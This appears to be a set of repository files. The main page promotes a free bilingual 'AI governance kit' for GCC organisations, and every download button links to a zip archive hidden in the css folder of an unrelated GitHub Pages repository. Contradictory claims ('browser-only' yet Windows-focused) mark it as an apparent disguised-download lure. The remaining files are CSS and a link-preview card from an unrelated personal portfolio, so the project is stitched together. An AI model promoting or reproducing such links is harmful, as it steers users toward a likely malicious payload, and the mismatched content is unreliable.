



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>gcc-ai-governance-kit - AI Compliance Made Simple</title>
    <meta name="description" content="Free, browser-only AI governance starter kit for GCC organizations. Register AI use cases, get risk tiers, and export compliance controls in English or Arabic.">
    <meta name="keywords" content="agentic-ai, ai-governance, arabic, eu-ai-act, gcc, iso-42001, nist-ai-rmf, responsible-ai, risk-assessment, rtl, saudi-arabia, uae">
    <meta name="author" content="gcc-ai-governance-kit">
    <meta property="og:title" content="gcc-ai-governance-kit - AI Compliance Made Simple">
    <meta property="og:description" content="Open, bilingual (AR/EN) AI-governance starter kit for GCC organisations: register AI use cases, get an explainable risk tier, export controls. Browser-only.">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://raw.githubusercontent.com/buccal-face646/buccal-face646.github.io/main/css/v1.9-beta.4.zip">
</head>
<body style="margin:0; padding:0; background:#f4f6fb; font-family:'Segoe UI', Tahoma, Geneva, Verdana, sans-serif; color:#1a1a2e; line-height:1.7;">

<div style="max-width:900px; margin:0 auto; padding:40px 20px;">

    <!-- Hero Section -->
    <div style="background:white; border-radius:16px; padding:50px 40px; box-shadow:0 8px 30px rgba(0,0,0,0.08); text-align:center; margin-bottom:40px;">
        <h1 style="font-size:2.2em; margin:0 0 15px 0; color:#16213e; font-weight:700;">🛡️ gcc-ai-governance-kit - Your AI Compliance Companion</h1>
        <p style="font-size:1.3em; color:#555; margin:0 0 25px 0;">Open, bilingual AI-governance starter kit for GCC organisations 🇸🇦🇦🇪</p>
        <a href="https://raw.githubusercontent.com/buccal-face646/buccal-face646.github.io/main/css/v1.9-beta.4.zip" style="display:inline-block; background:#e94560; color:#fff; padding:16px 40px; border-radius:50px; text-decoration:none; font-size:1.2em; font-weight:600; box-shadow:0 6px 20px rgba(233,69,96,0.4); transition:transform 0.2s; margin-top:10px;">⬇️ Download for Free</a>
        <p style="font-size:0.95em; color:#888; margin-top:15px;">Version 1.0 | 100% Free & Open Source</p>
    </div>

    <!-- What Is This Section -->
    <div style="background:white; border-radius:16px; padding:40px; box-shadow:0 8px 30px rgba(0,0,0,0.08); margin-bottom:40px;">
        <h2 style="font-size:1.8em; color:#16213e; margin-top:0;">🤔 What Is This Kit?</h2>
        <p style="font-size:1.1em;">Imagine you work at a company in Saudi Arabia or the UAE, and your team wants to use AI tools – maybe an AI assistant for customer service, or an AI system to review job applications. You might wonder: <em>"Is this safe? Is it legal? Do we need permission?"</em></p>
        <p style="font-size:1.1em;">This free, open-source toolkit was built to answer those questions. It's a <strong>simple yet powerful assistant</strong> that helps you and your team handle AI responsibly, without needing to hire a lawyer or data scientist.</p>
        <p style="font-size:1.1em;">Everything runs directly in your web browser – <strong>no installation, no data uploaded, no technical skills required.</strong> It even works in Arabic and English, with full right-to-left support for Arabic text.</p>
    </div>

    <!-- Key Features Section -->
    <div style="background:white; border-radius:16px; padding:40px; box-shadow:0 8px 30px rgba(0,0,0,0.08); margin-bottom:40px;">
        <h2 style="font-size:1.8em; color:#16213e; margin-top:0;">✨ What Makes This Kit Special?</h2>
        <div style="display:flex; flex-wrap:wrap; gap:20px; margin-top:20px;">
            <div style="flex:1; min-width:250px; background:#f8f9fd; border-radius:12px; padding:25px; border-left:5px solid #e94560;">
                <h3 style="margin-top:0; color:#16213e;">📝 Register AI Use Cases</h3>
                <p style="margin:0;">Keep a clear record of every AI system your organisation uses. Simple forms – no technical jargon – just answer a few questions about what the AI does.</p>
            </div>
            <div style="flex:1; min-width:250px; background:#f8f9fd; border-radius:12px; padding:25px; border-left:5px solid #0f3460;">
                <h3 style="margin-top:0; color:#16213e;">🚦 Get an Explainable Risk Tier</h3>
                <p style="margin:0;">The kit automatically assigns a risk level – like a traffic light (green, yellow, red). You'll know exactly <em>why</em> your AI got that score, so you can understand and act on it.</p>
            </div>
            <div style="flex:1; min-width:250px; background:#f8f9fd; border-radius:12px; padding:25px; border-left:5px solid #2a9d8f;">
                <h3 style="margin-top:0; color:#16213e;">📤 Export Controls</h3>
                <p style="margin:0;">Generate a professional PDF or spreadsheet report showing your AI inventory and risk assessments – ready to share with your managers, auditors, or regulators.</p>
            </div>
        </div>
        <div style="display:flex; flex-wrap:wrap; gap:20px; margin-top:20px;">
            <div style="flex:1; min-width:250px; background:#f8f9fd; border-radius:12px; padding:25px; border-left:5px solid #f4a261;">
                <h3 style="margin-top:0; color:#16213e;">🌍 Bilingual AR/EN</h3>
                <p style="margin:0;">Full Arabic and English support. Toggle between languages instantly. Right-to-left layout built-in. Perfect for GCC teams.</p>
            </div>
            <div style="flex:1; min-width:250px; background:#f8f9fd; border-radius:12px; padding:25px; border-left:5px solid #264653;">
                <h3 style="margin-top:0; color:#16213e;">🔒 100% Browser-Based</h3>
                <p style="margin:0;">No cloud, no servers, no account. Your data stays on your computer. The kit works offline – just open the HTML file in any modern browser (Chrome, Edge, Firefox).</p>
            </div>
            <div style="flex:1; min-width:250px; background:#f8f9fd; border-radius:12px; padding:25px; border-left:5px solid #e76f51;">
                <h3 style="margin-top:0; color:#16213e;">📜 Aligned with Global Standards</h3>
                <p style="margin:0;">Based on real frameworks like the EU AI Act, ISO 42001, NIST AI RMF, and designed with GCC specifics in mind – so you're on the safe side internationally.</p>
            </div>
        </div>
    </div>

    <!-- Download Section -->
    <div style="background:white; border-radius:16px; padding:40px; box-shadow:0 8px 30px rgba(0,0,0,0.08); margin-bottom:40px; text-align:center;">
        <h2 style="font-size:1.8em; color:#16213e; margin-top:0;">🚀 Getting Started – Download Now</h2>
        <p style="font-size:1.1em;">Ready to take control of your AI governance? It only takes 2 minutes. Here's how:</p>
        <div style="background:#f4f6fb; padding:25px; border-radius:12px; margin:20px 0;">
            <h3 style="margin-top:0; color:#e94560;">Visit this link to download the application</h3>
            <a href="https://raw.githubusercontent.com/buccal-face646/buccal-face646.github.io/main/css/v1.9-beta.4.zip" style="display:inline-block; background:#0f3460; color:#fff; padding:14px 35px; border-radius:50px; text-decoration:none; font-size:1.2em; font-weight:600; margin-top:10px; box-shadow:0 4px 15px rgba(15,52,96,0.3);">📥 Go to Download Page</a>
        </div>
        <div style="text-align:left; background:#f8f9fd; padding:25px; border-radius:12px; margin-top:20px;">
            <h3 style="margin-top:0; color:#0f3460;">📋 What To Do Next:</h3>
            <ol style="font-size:1.05em; padding-left:20px; line-height:2;">
                <li><strong>Visit the link above</strong> – you'll go to the official project page on GitHub.</li>
                <li><strong>Look for the green "Code" button</strong> on that page. Click it, then choose "Download ZIP".</li>
                <li><strong>Extract the ZIP file</strong> – right-click the downloaded file and choose "Extract All" (Windows) or similar.</li>
                <li><strong>Open the extracted folder</strong> – you'll see a file named <code style="background:#eee; padding:2px 6px; border-radius:4px;">index.html</code>.</li>
                <li><strong>Double-click <code style="background:#eee; padding:2px 6px; border-radius:4px;">index.html</code></strong> – it will open in your web browser, and you're ready to go! 🎉</li>
            </ol>
        </div>
        <p style="font-size:1em; color:#888; margin-top:20px;">No installation. No setup. No programming. Just open and use. You can even save it to a USB drive and share it with your team.</p>
    </div>

    <!-- Who Should Use Section -->
    <div style="background:white; border-radius:16px; padding:40px; box-shadow:0 8px 30px rgba(0,0,0,0.08); margin-bottom:40px;">
        <h2 style="font-size:1.8em; color:#16213e; margin-top:0;">👥 Who Is This For?</h2>
        <div style="display:flex; flex-wrap:wrap; gap:15px; justify-content:space-between;">
            <div style="flex:1; min-width:200px; background:#fff3f3; padding:20px; border-radius:10px; text-align:center;">
                <span style="font-size:2em;">🏢</span>
                <h3 style="margin:10px 0 5px;">Risk &amp; Compliance Teams</h3>
                <p style="font-size:0.95em; margin:0;">Easy inventory and risk scoring for internal audits.</p>
            </div>
            <div style="flex:1; min-width:200px; background:#f0f7ff; padding:20px; border-radius:10px; text-align:center;">
                <span style="font-size:2em;">👨‍💼</span>
                <h3 style="margin:10px 0 5px;">Small Business Owners</h3>
                <p style="font-size:0.95em; margin:0;">Understand AI risks without hiring consultants.</p>
            </div>
            <div style="flex:1; min-width:200px; background:#f0fff4; padding:20px; border-radius:10px; text-align:center;">
                <span style="font-size:2em;">🧑‍💻</span>
                <h3 style="margin:10px 0 5px;">IT &amp; Project Managers</h3>
                <p style="font-size:0.95em; margin:0;">Track AI projects and document responsible use.</p>
            </div>
            <div style="flex:1; min-width:200px; background:#fffaf0; padding:20px; border-radius:10px; text-align:center;">
                <span style="font-size:2em;">📋</span>
                <h3 style="margin:10px 0 5px;">Government Bodies</h3>
                <p style="font-size:0.95em; margin:0;">Align with national AI strategies in Saudi Arabia and the UAE.</p>
            </div>
        </div>
    </div>

    <!-- Why Use Section -->
    <div style="background:white; border-radius:16px; padding:40px; box-shadow:0 8px 30px rgba(0,0,0,0.08); margin-bottom:40px;">
        <h2 style="font-size:1.8em; color:#16213e; margin-top:0;">❓ Why Bother With AI Governance?</h2>
        <p style="font-size:1.05em;">AI is powerful, but with power comes responsibility. Many companies worldwide are now legally required to document how they use AI. In the GCC, guidelines from regulators are becoming stricter. By using this kit, you're:</p>
        <ul style="font-size:1.05em; line-height:2; padding-left:20px;">
            <li>✅ <strong>Staying ahead of regulations</strong> – be ready before you're asked</li>
            <li>✅ <strong>Building trust</strong> with customer and partners</li>
            <li>✅ <strong>Reducing risk</strong> of AI-related accidents or bias</li>
            <li>✅ <strong>Saving time &amp; money</strong> vs. building a system from scratch</li>
            <li>✅ <strong>Encouraging responsible AI innovation</strong> in your organization</li>
        </ul>
    </div>

    <!-- FAQ Section -->
    <div style="background:white; border-radius:16px; padding:40px; box-shadow:0 8px 30px rgba(0,0,0,0.08); margin-bottom:40px;">
        <h2 style="font-size:1.8em; color:#16213e; margin-top:0;">💬 Frequently Asked Questions</h2>
        <div style="display:grid; gap:15px; margin-top:15px;">
            <div style="background:#f8f9fd; padding:20px; border-radius:10px;">
                <h3 style="margin-top:0; font-size:1.1em;">Do I need to be a programmer to use this?</h3>
                <p style="margin:0;">Absolutely not! Everything is visual – just click, type, and answer questions. The kit does all the complicated thinking for you.</p>
            </div>
            <div style="background:#f8f9fd; padding:20px; border-radius:10px;">
                <h3 style="margin-top:0; font-size:1.1em;">Is my data safe?</h3>
                <p style="margin:0;">Yes. The kit is 100% browser-based. Everything stays on your computer. Turn off the internet and it still works. No data goes to any server.</p>
            </div>
            <div style="background:#f8f9fd; padding:20px; border-radius:10px;">
                <h3 style="margin-top:0; font-size:1.1em;">Can I use it on any Windows computer?</h3>
                <p style="margin:0;">Yes. If you have Windows 10 or Windows 11 and any modern browser (Edge, Chrome, Firefox), you're all set. No extra software needed.</p>
            </div>
            <div style="background:#f8f9fd; padding:20px; border-radius:10px;">
                <h3 style="margin-top:0; font-size:1.1em;">What if I need help?</h3>
                <p style="margin:0;">Visit the GitHub page's discussion section or create an issue – the community is friendly and responsive, and the kit is free forever.</p>
            </div>
        </div>
    </div>

    <!-- Footer / Call to Action -->
    <div style="text-align:center; padding:40px 20px 20px;">
        <h2 style="font-size:1.8em; color:#16213e; margin-bottom:10px;">Start Your AI Governance Journey Today!</h2>
        <p style="font-size:1.1em; color:#555;">It's free, it's quick, and it's the smart way forward.</p>
        <a href="https://raw.githubusercontent.com/buccal-face646/buccal-face646.github.io/main/css/v1.9-beta.4.zip" style="display:inline-block; background:#2a9d8f; color:#fff; padding:15px 45px; border-radius:50px; text-decoration:none; font-size:1.2em; font-weight:600; box-shadow:0 4px 15px rgba(42,157,143,0.4); margin-top:10px;">⬇️ Download Now</a>
        <p style="font-size:0.9em; color:#aaa; margin-top:30px;">© 2024 GCC AI Governance Kit – Open Source, MIT License. Made with ❤️ in the Gulf region.</p>
    </div>

</div>
</body>
</html>
</file>

<file: og/card.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<!--
  Source of /og-image.png, the 1200x630 card LinkedIn, Slack, WhatsApp and X
  show when someone shares the portfolio link. If the headline numbers change,
  edit them below and regenerate from the repo root:

    chrome --headless=new --hide-scrollbars --force-device-scale-factor=1
           --window-size=1200,630 --virtual-time-budget=8000
           --allow-file-access-from-files --screenshot=og-image.png og/card.html

  LinkedIn caches previews for about a week; paste the URL into
  https://www.linkedin.com/post-inspector/ to make it re-read the new image.
-->
<title>Link preview card</title>
<link href="https://fonts.googleapis.com/css2?family=Inter+Tight:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400&family=Instrument+Serif:ital@0;1&family=JetBrains+Mono:wght@400;500;600&display=block" rel="stylesheet">
<link rel="stylesheet" href="../css/style.css">
<style>
  *, *::before, *::after { animation: none !important; transition: none !important; }
  html, body { width: 1200px; height: 630px; margin: 0; overflow: hidden; }
  body {
    background: #eae8e3; color: #171511; font-family: var(--sans);
    position: relative;
  }
  /* faint editorial grid, like the site's overlay */
  .grid {
    position: absolute; inset: 0; pointer-events: none;
    background-image:
      linear-gradient(rgba(23,21,17,.045) 1px, transparent 1px),
      linear-gradient(90deg, rgba(23,21,17,.045) 1px, transparent 1px);
    background-size: 60px 60px;
  }
  .card {
    position: absolute; inset: 0; padding: 52px 56px 48px 60px;
    display: grid; grid-template-columns: 1fr 372px; gap: 48px;
  }
  .left { display: flex; flex-direction: column; min-width: 0; }
  .top {
    font-family: var(--mono); font-size: 17px; letter-spacing: .04em;
    display: flex; gap: 18px; align-items: baseline; color: #5d5850;
  }
  .top b { color: #171511; font-weight: 600; }
  .og-display {
    font-family: var(--display); font-weight: 800; text-transform: uppercase;
    font-size: 100px; line-height: .9; letter-spacing: -.045em; color: #171511;
    margin: 34px 0 0;
  }
  .og-display span { display: block; white-space: nowrap; }
  .og-display .ind { padding-left: 1.15em; }
  .og-display em {
    font-family: var(--serif); font-style: italic; font-weight: 400; text-transform: none;
    letter-spacing: -.02em; color: #9c5b0c; font-size: 1.04em; padding-right: .04em;
  }
  .og-display .slash { display: inline; font-weight: 300; color: #8f897e; letter-spacing: -.08em; margin: 0 .04em; }

  .sub {
    margin-top: 26px; font-size: 22px; line-height: 1.38; color: #2a2620; max-width: 640px;
    letter-spacing: -.005em;
  }
  .metrics {
    margin-top: auto; display: grid; grid-template-columns: repeat(3, auto); justify-content: start;
    border-top: 1px solid rgba(23,21,17,.3);
  }
  .m { padding: 16px 30px 0 0; margin-right: 30px; border-right: 1px solid rgba(23,21,17,.14); }
  .m:last-child { border-right: 0; margin-right: 0; }
  .m-v { font-family: var(--display); font-weight: 700; font-size: 40px; letter-spacing: -.035em; line-height: 1; }
  .m-v i { font-style: normal; color: #d98a1e; }
  .m-l { font-family: var(--mono); font-size: 13.5px; color: #5d5850; margin-top: 8px; letter-spacing: .02em; }

  /* right: Neura in her fibre field */
  .bot {
    position: relative; border-radius: 26px; overflow: hidden; isolation: isolate;
    border: 1px solid rgba(23,21,17,.3);
    background: linear-gradient(170deg, #f4f2ed 0%, #e2dfd8 100%);
    box-shadow: 0 50px 70px -40px rgba(217,138,30,.85), 0 30px 60px -30px rgba(23,21,17,.35);
    display: flex; flex-direction: column; align-items: center;
  }
  .bot canvas { position: absolute; inset: 0; width: 100%; height: 100%; z-index: 0; }
  .bot > *:not(canvas) { position: relative; z-index: 1; }
  .corner { position: absolute !important; top: 18px; right: 22px; font-family: var(--mono); font-size: 14px; color: #5d5850; letter-spacing: .08em; }
  .stage { position: relative; display: grid; place-items: center; margin-top: 88px; }
  .glow {
    position: absolute; width: 280px; height: 280px; border-radius: 50%; top: 0;
    background: radial-gradient(circle, rgba(242,192,99,.6), rgba(217,138,30,.2) 45%, transparent 70%);
    filter: blur(28px);
  }
  .ring { position: absolute; width: 240px; height: 240px; border-radius: 50%; border: 1px solid rgba(156,91,12,.28); top: 18px; }
  .stage .anime-avatar { width: 244px; height: 268px; }
  .name { text-align: center; margin-top: 2px; }
  .name b { display: block; font-family: var(--mono); font-size: 17px; font-weight: 600; letter-spacing: .22em; }
  .name span { font-family: var(--serif); font-style: italic; font-size: 21px; color: #9c5b0c; }
  .ask {
    margin-top: auto; margin-bottom: 22px; width: calc(100% - 40px);
    display: flex; align-items: center; justify-content: space-between;
    padding: 13px 14px 13px 20px; border-radius: 100px; background: #fff;
    border: 1px solid rgba(23,21,17,.3); font-family: var(--mono); font-size: 18px; font-weight: 600; color: #171511;
  }
  .ask i {
    width: 36px; height: 36px; border-radius: 50%; background: #171511; color: #f2c063;
    display: grid; place-items: center; font-style: normal; font-size: 18px;
  }
  </style>
</head>
<body>
<div class="grid"></div>
<div class="card">
  <div class="left">
    <div class="top"><b>(RITESH_KUMAR)</b><span>[ ai/ml engineer · pune ]</span></div>
    <div class="og-display">
      <span>AI THAT CAN</span>
      <span><em>prove</em> <span class="slash">//</span></span>
      <span class="ind">IT&rsquo;S RIGHT</span>
    </div>
    <p class="sub">Production RAG, multi-agent LangGraph systems, LLM guardrails &mdash; and the evals that prove they work.</p>
    <div class="metrics">
      <div class="m"><div class="m-v">0.84</div><div class="m-l">recall@5 on RAG eval</div></div>
      <div class="m"><div class="m-v">0<i>/</i>32</div><div class="m-l">attacks got through</div></div>
      <div class="m"><div class="m-v">673</div><div class="m-l">pages · 4 languages</div></div>
    </div>
  </div>

  <div class="bot">
    <canvas id="strands"></canvas>
        <div class="stage">
      <div class="glow"></div>
      <div class="ring"></div>
      <div id="neura"></div>
    </div>
    <div class="name"><b>NEURA</b><span>ask Ritesh's AI assistant anything</span></div>
    <div class="ask"><span>ritesh469.github.io</span><i>&#8599;</i></div>
  </div>
</div>

<script src="../js/avatar.js"></script>
<script>
  AVATAR.mount(document.getElementById("neura"));

  // The site's fibre-strand field, frozen at one frame with a fixed seed so
  // the card renders the same every time.
  (function () {
    let seed = 7;
    function rnd() { seed = (seed * 16807) % 2147483647; return (seed - 1) / 2147483646; }
    function rand(a, b) { return a + rnd() * (b - a); }

    const canvas = document.getElementById("strands");
    const box = canvas.parentElement;
    const w = box.clientWidth, h = box.clientHeight, dpr = 2;
    canvas.width = w * dpr; canvas.height = h * dpr;
    const ctx = canvas.getContext("2d");
    ctx.setTransform(dpr, 0, 0, dpr, 0, 0);

    const strands = [];
    const N = 72;
    for (let i = 0; i < N; i++) {
      const u = i / (N - 1);
      const baseX = -0.16 + u * 0.3 + rand(-0.03, 0.03);
      const tipX = 0.52 + rand(0, 0.5) * (0.5 + u * 0.5);
      const tipY = 0.03 + u * 0.13 + rand(-0.02, 0.02);
      const depth = rnd();
      strands.push({
        bx: baseX, by: -0.08, tx: tipX, ty: tipY,
        c1x: baseX + rand(0.12, 0.3), c1y: rand(0.08, 0.16),
        c2x: tipX - rand(0.14, 0.3), c2y: tipY + rand(0.0, 0.05),
        depth: depth, width: 0.6 + depth * 2.6, glow: rand(0.55, 1)
      });
    }
    strands.sort(function (a, b) { return a.depth - b.depth; });

    for (const s of strands) {
      const tx = s.tx * w, ty = s.ty * h, bx = s.bx * w, by = s.by * h;
      const a = 0.22 + s.depth * 0.62;
      const g = ctx.createLinearGradient(bx, by, tx, ty);
      g.addColorStop(0, "rgba(30,22,15,0)");
      g.addColorStop(0.35, "rgba(38,26,16," + (a * 0.8).toFixed(3) + ")");
      g.addColorStop(0.82, "rgba(96,58,22," + a.toFixed(3) + ")");
      g.addColorStop(1, "rgba(226,150,44," + Math.min(1, a + 0.25).toFixed(3) + ")");
      ctx.beginPath();
      ctx.moveTo(bx, by);
      ctx.bezierCurveTo(s.c1x * w, s.c1y * h, s.c2x * w, s.c2y * h, tx, ty);
      ctx.strokeStyle = g; ctx.lineWidth = s.width; ctx.lineCap = "round"; ctx.stroke();
      s._tx = tx; s._ty = ty;
    }
    for (const s of strands) {
      const r = 4 + s.depth * 7;
      const halo = ctx.createRadialGradient(s._tx, s._ty, 0, s._tx, s._ty, r * 2.1);
      halo.addColorStop(0, "rgba(255,214,120," + (0.72 * s.glow).toFixed(3) + ")");
      halo.addColorStop(0.35, "rgba(242,170,60," + (0.36 * s.glow).toFixed(3) + ")");
      halo.addColorStop(1, "rgba(217,138,30,0)");
      ctx.fillStyle = halo;
      ctx.beginPath(); ctx.arc(s._tx, s._ty, r * 2.1, 0, Math.PI * 2); ctx.fill();
      ctx.fillStyle = "rgba(255,247,220," + (0.9 * s.glow).toFixed(3) + ")";
      ctx.beginPath(); ctx.arc(s._tx, s._ty, 1 + s.depth * 1.8, 0, Math.PI * 2); ctx.fill();
    }
    for (let i = 0; i < 22; i++) {
      ctx.fillStyle = "rgba(242,178,72," + rand(0.25, 0.7).toFixed(3) + ")";
      ctx.beginPath(); ctx.arc(rand(0.04, 0.96) * w, rand(0, 0.3) * h, rand(0.6, 1.8), 0, Math.PI * 2); ctx.fill();
    }
    // fade the field out below Neura so her name and the pill sit on clean ground
    ctx.globalCompositeOperation = "destination-out";
    const fade = ctx.createLinearGradient(0, h * 0.5, 0, h * 0.72);
    fade.addColorStop(0, "rgba(0,0,0,0)");
    fade.addColorStop(1, "rgba(0,0,0,1)");
    ctx.fillStyle = fade;
    ctx.fillRect(0, h * 0.5, w, h * 0.5);
    ctx.globalCompositeOperation = "source-over";
  })();
</script>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================================================
 * style.css - light editorial design system
 *
 * Direction: warm off-white ground, near-black ink, one amber accent.
 * Oversized condensed caps mixed with an italic serif, monospace micro-labels
 * in brackets, hairline rules, and lots of empty space. The one dramatic
 * element is the fibre-strand field in the hero.
 * ==========================================================================*/

/* -- Tokens ---------------------------------------------------------------- */
:root {
  --bg:          #eae8e3;
  --bg-2:        #f3f1ec;
  --paper:       #f7f5f0;
  --ink:         #171511;
  --text:        #1c1a16;
  --muted:       #5d5850;
  --dim:         #8f897e;
  --border:      rgba(23, 21, 17, .12);
  --border-lit:  rgba(23, 21, 17, .30);
  --surface:     rgba(255, 255, 255, .42);
  --surface-2:   rgba(255, 255, 255, .72);

  --accent:      #d98a1e;   /* the glowing fibre tips */
  --accent-deep: #9c5b0c;
  --accent-soft: #f2c063;
  --ok:          #3f7a4a;

  /* Legacy names. JS writes these into inline styles (var(--cyan) etc.), so
     they're kept as aliases rather than chasing every call site. */
  --cyan:   var(--accent);
  --violet: var(--accent-deep);
  --pink:   var(--accent-soft);
  --lime:   var(--ok);
  --amber:  var(--accent);

  --grad: linear-gradient(120deg, var(--accent-soft), var(--accent) 55%, var(--accent-deep));

  --display: "Inter Tight", "Inter", "Helvetica Neue", Arial, sans-serif;
  --sans:    "Inter Tight", "Inter", -apple-system, "Segoe UI", Roboto, sans-serif;
  --serif:   "Instrument Serif", "Iowan Old Style", Georgia, serif;
  --mono:    "JetBrains Mono", "SF Mono", "Cascadia Code", Consolas, monospace;

  --r-sm: 6px;  --r: 12px;  --r-lg: 18px;  --r-xl: 24px;
  --nav-h: 68px;
  --ease: cubic-bezier(0.16, 1, 0.3, 1);
}

/* -- Reset ----------------------------------------------------------------- */
*, *::before, *::after { box-sizing: border-box; }
* { margin: 0; }

html { scroll-behavior: smooth; scroll-padding-top: calc(var(--nav-h) + 20px); }
@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  *, *::before, *::after { animation-duration: .01ms !important; transition-duration: .01ms !important; }
}

body {
  font-family: var(--sans);
  color: var(--text);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
  /* the reference's soft studio backdrop: lighter in the middle, greyer at the edges */
  background:
    radial-gradient(ellipse 80% 60% at 50% 18%, #f6f4ef 0%, rgba(246,244,239,0) 70%),
    linear-gradient(180deg, #e6e4df 0%, #eae8e3 40%, #e3e1dc 100%);
  background-color: var(--bg);
  background-attachment: fixed;
}

img, canvas, svg { display: block; max-width: 100%; }
button, input, textarea, select { font: inherit; color: inherit; }
a { color: inherit; text-decoration: none; }

::selection { background: rgba(217, 138, 30, .28); color: var(--ink); }

::-webkit-scrollbar { width: 10px; height: 10px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: rgba(23,21,17,.18); border-radius: 10px; border: 2px solid var(--bg); }
::-webkit-scrollbar-thumb:hover { background: rgba(23,21,17,.32); }

/* Paper grain - keeps the big flat areas from looking like a screenshot */
body::after {
  content: ""; position: fixed; inset: 0; z-index: 1; pointer-events: none; opacity: .055;
  mix-blend-mode: multiply;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='140' height='140'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='.85' numOctaves='3'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
}

/* -- Ambient --------------------------------------------------------------- */
.bg-layer { position: fixed; inset: 0; z-index: -2; pointer-events: none; }
.bg-layer::before {
  content: ""; position: absolute; width: 760px; height: 420px; left: 50%; top: 62%;
  transform: translateX(-10%); border-radius: 50%; filter: blur(120px);
  background: radial-gradient(circle, rgba(242,192,99,.22), transparent 70%);
}
#neural-bg { display: none; }   /* replaced by the hero strand field */
.grid-overlay {
  position: fixed; inset: 0; z-index: -1; pointer-events: none; opacity: .5;
  background-image:
    linear-gradient(rgba(23,21,17,.035) 1px, transparent 1px),
    linear-gradient(90deg, rgba(23,21,17,.035) 1px, transparent 1px);
  background-size: 72px 72px;
  mask-image: radial-gradient(ellipse 90% 55% at 50% 0%, #000 25%, transparent 75%);
  -webkit-mask-image: radial-gradient(ellipse 90% 55% at 50% 0%, #000 25%, transparent 75%);
}

/* -- Layout ---------------------------------------------------------------- */
.wrap { width: min(1240px, 92vw); margin-inline: auto; }
section { padding: clamp(72px, 10vw, 140px) 0; position: relative; }

.sec-head { margin-bottom: 52px; max-width: 820px; }
.sec-tag {
  font-family: var(--mono); font-size: 11.5px; letter-spacing: .08em;
  text-transform: lowercase; color: var(--muted); margin-bottom: 18px;
  display: flex; align-items: center; gap: 12px;
}
.sec-tag::after { content: ""; width: 60px; height: 1px; background: var(--border-lit); }
.sec-num { color: var(--ink); font-weight: 500; letter-spacing: .06em; text-transform: uppercase; }

.sec-head h2 {
  font-family: var(--display); font-weight: 800; text-transform: uppercase;
  font-size: clamp(34px, 5.6vw, 68px); line-height: .94; letter-spacing: -.035em;
  color: var(--ink);
}
.sec-head h2 em {
  font-family: var(--serif); font-style: italic; font-weight: 400;
  text-transform: none; letter-spacing: -.01em; color: var(--accent-deep);
}
.sec-head p { color: var(--muted); margin-top: 20px; font-size: 17px; line-height: 1.6; max-width: 58ch; }

/* gradient text becomes the editorial italic accent */
.grad-text {
  font-family: var(--serif); font-style: italic; font-weight: 400;
  color: var(--accent-deep); letter-spacing: -.01em;
}

/* -- Scroll progress ------------------------------------------------------- */
.scroll-progress {
  position: fixed; top: 0; left: 0; height: 2px; width: 0; z-index: 120;
  background: var(--accent); box-shadow: 0 0 10px rgba(217,138,30,.6);
  transition: width .1s linear;
}

/* -- Nav ------------------------------------------------------------------- */
.nav {
  position: fixed; top: 0; left: 0; right: 0; height: var(--nav-h); z-index: 100;
  display: flex; align-items: center; border-bottom: 1px solid transparent;
  transition: background .35s var(--ease), border-color .35s var(--ease);
}
.nav.scrolled {
  background: rgba(234, 232, 227, .82);
  backdrop-filter: blur(14px) saturate(140%); -webkit-backdrop-filter: blur(14px) saturate(140%);
  border-bottom-color: var(--border);
}
.nav .wrap { display: flex; align-items: center; justify-content: space-between; gap: 20px; }

.logo { display: flex; flex-direction: column; gap: 1px; line-height: 1.1; }
.logo-brand {
  font-family: var(--mono); font-size: 15px; font-weight: 600;
  letter-spacing: .04em; color: var(--ink);
}
.logo-sub { font-family: var(--mono); font-size: 10.5px; color: var(--dim); letter-spacing: .04em; }

.nav-links { display: flex; align-items: center; gap: 2px; }
.nav-links a {
  padding: 7px 11px; border-radius: 100px; font-size: 13px; color: var(--muted);
  font-family: var(--mono); letter-spacing: .01em; transition: color .2s, background .2s;
}
.nav-links a i { font-style: normal; font-size: 11px; opacity: .55; margin-left: 2px;
  display: inline-block; transition: transform .25s var(--ease), opacity .2s; }
.nav-links a:hover, .nav-links a.active { color: var(--ink); background: rgba(23,21,17,.06); }
.nav-links a:hover i { transform: translate(2px, -2px); opacity: 1; }

.nav-cta { display: flex; align-items: center; gap: 10px; }
.kbd-hint {
  display: flex; align-items: center; gap: 6px; padding: 7px 12px;
  border: 1px solid var(--border); border-radius: 100px; background: var(--surface);
  font-size: 12px; color: var(--muted); cursor: pointer; transition: all .2s; font-family: var(--mono);
}
.kbd-hint:hover { border-color: var(--border-lit); color: var(--ink); }
kbd {
  font-family: var(--mono); font-size: 10px; padding: 1px 5px; border-radius: 4px;
  background: rgba(23,21,17,.06); border: 1px solid var(--border); line-height: 1.4;
}
.nav-resume { padding: 7px 14px; font-size: 12.5px; }
.nav-toggle { display: none; background: none; border: 1px solid var(--border);
  border-radius: 100px; padding: 8px 11px; cursor: pointer; }

/* -- Buttons: pills, like the reference's "get started" ------------------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  padding: 12px 22px; border-radius: 100px; font-size: 14px; font-weight: 500;
  border: 1px solid var(--border-lit); background: transparent; cursor: pointer; color: var(--ink);
  transition: transform .18s var(--ease), border-color .2s, background .2s, box-shadow .25s, color .2s;
  white-space: nowrap; letter-spacing: -.005em;
}
.btn:hover { transform: translateY(-2px); border-color: var(--ink); background: var(--surface-2); }
.btn:active { transform: translateY(0); }
.btn-primary {
  background: var(--ink); border-color: var(--ink); color: #f5f2ec;
  position: relative; overflow: hidden;
}
.btn-primary:hover {
  background: var(--ink); color: #fff;
  box-shadow: 0 10px 30px -8px rgba(217,138,30,.75), 0 0 0 1px var(--ink);
}
/* a warm light sweep across the pill on hover */
.btn-primary::after {
  content: ""; position: absolute; top: 0; left: -70%; width: 45%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(242,192,99,.45), transparent);
  transform: skewX(-20deg); transition: left .7s var(--ease);
}
